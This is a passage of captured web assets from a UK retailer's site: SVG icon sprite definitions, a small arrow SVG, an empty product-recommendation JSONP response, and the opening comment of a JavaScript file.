2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/assets/fb1c99bf2b35410ec3a8557011cf7344.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="33" fill="none"><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 0 1 4.5.69l13.105 14.136-.007.007Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1762258403063&_device=mac&userId=&cookieId=abUiG9N3RHYGv5EC19qZf0FvFf&emailId=&anchors=id%3A%3A2001524NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abUiG9N3RHYGv5EC19qZf0FvFf%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222001524NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"efb8c198-cf6e-4ebe-a02f-5606b0fcd84c"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/main.js
body_size: 157357
content:
/*! For license information please see main.js.LICENSE.txt */
